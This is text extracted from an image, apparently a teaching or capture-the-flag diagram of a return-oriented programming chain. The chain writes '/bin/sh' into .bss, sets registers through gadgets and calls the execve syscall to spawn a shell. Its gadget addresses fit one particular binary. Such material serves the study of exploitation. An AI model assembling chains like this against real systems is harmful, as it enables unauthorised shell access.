 rsp
0x400686
pop rdi ; ret
.bss
0x6bb2e0
0x410093
pop rsi ; ret
‘/bin/sh\x00’
0x446c1b
mov qword ptr [rdi], rsi ; ret
0x410093
pop rsi ; ret
0x0
0x4494b5
pop rdx ; ret
0x0
0x415294
pop rax ; ret
0x3b
0x474a65
syscall ; ret
rax =
rdi =
rsi =
rdx =